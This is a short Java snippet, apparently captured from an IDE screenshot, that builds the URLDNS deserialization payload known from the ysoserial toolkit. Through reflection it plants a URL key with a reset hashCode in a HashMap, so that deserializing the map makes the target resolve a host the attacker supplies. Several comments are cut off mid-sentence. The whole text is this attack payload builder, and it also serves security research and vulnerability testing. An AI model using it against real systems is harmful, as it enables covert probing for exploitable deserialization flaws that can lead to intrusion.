 public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is wh
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above,
return ht;
}